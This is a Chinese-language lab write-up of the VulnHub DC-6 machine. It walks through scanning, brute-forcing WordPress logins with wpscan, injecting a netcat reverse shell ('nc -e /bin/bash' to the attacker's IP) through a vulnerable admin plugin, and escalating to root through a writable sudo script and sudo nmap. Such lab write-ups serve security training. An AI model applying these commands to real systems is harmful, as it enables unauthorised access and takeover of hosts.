

0X01 环境部署

1.下载地址

https://www.vulnhub.com/entry/dc-6,315/



安装好并将网络置为NET模式 kali net模式 DC-6 net模式

0X02 信息收集

1.主机发现

arpscan -l

kali 192.168.190.128 DC-6 192.168.190.134

2.端口收集

nmap -sS 192.168.190.134



发现存在80端口,可以进行查看,直接查看跳转到了http://wordy/

与DC-2问题类似需要修改自己本地的host文件

192.168.190.134 wordy



访问成功

3.目录扫描

python3 dirsearch.py -u http://192.168.190.134/

成功找到后台登陆页面

http://wordy/wp-login.php

4.查看网站配置

wordpress cms

0X03 Getshell

1.漏洞发现



根据已知cms,可以进行搜索历史漏洞或者去登录到后台进行getshell 目前已知后台地址,可以进行爆破,爆破之前尝试弱口令:admin/admin 另一个账号采用admin1

经过测试,admin账户是存在的只不过密码不对,而admin1此账户不存在,所以两次回显页面不同



针对wordpress cms 可以利用kali自带的wpscan进行爆破密码

wpscan --url http://wordy -e u # 爆破对应网站有多少个用户



经过测试五个用户,将此五个用户写入到一个user.txt 文档中 admin graham sarah mark jens

密码可以利用kali自带的密码文档

位置在/usr/share/wordlists/rockyou.txt.gz cd /usr/share/wordlists cp rockyou.txt /home/kali/rockyou.txt ls

再次利用wpscan进行爆破 wpscan --url http://wordy -P rockyou.txt -U user.txt

爆破出来一个用户的账号和密码,尝试登陆

mark/helpdesk01

登录成功



经过检查找到一个可以利用的点

2.漏洞利用



进行抓包测试

可以看到可以执行命令,所以进行反弹shell

3.反弹shell



kali 开启监听 nc -lvnp 5678

在已经抓取的包中进行修改

qq.com|nc -e /bin/bash 192.168.190.128 5678

进行交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

0X04 提权





1.当前权限

whoami # www-data

首先查看mark用户下的文件 cd /home ls cd mark ls cd stuff ls cat things-to-do.txt



得到了另一个用户的账号密码

graham/GSo7isUM1D4



尝试登陆网站,结果登录失败

端口扫描时,有个22端口可以尝试ssh登录

ssh [email protected]



2.常用提权

sudo -l

出现jens免登录的提示





cd .. cd jens ls cat backups.sh

3.漏洞提权



进行查看之后可以看到是有两条命令,可以再写入一个shell的命令

echo "/bin/bash" >> backups.sh

然后以管理员身份来运行



sudo -u jens ./backups.sh sudo -l

可以看到jens又可以以管理员身份运行nmap,所以考虑到可以利用nmap进行提权

4.开始提权



写入一个shell的脚本文件,写入的命令由nmap来执行

echo 'os.execute("/bin/bash")' >> shell

nmap执行getshell的脚本命令

sudo nmap --script=shell



提权成功,切换到root目录下进行查看

cd root ls cat theflag.txt

0X05 总结

1.首先收集信息,真实ip,端口,网站目录,网站部署部件等 2.利用已知cms进行查找后台地址 3.利用wpscan进行爆破用户和密码 4.利用后台进行getshell 5.利用每个用户家目录下的文件进行达到最后的提权效果 6.提权成功查看flag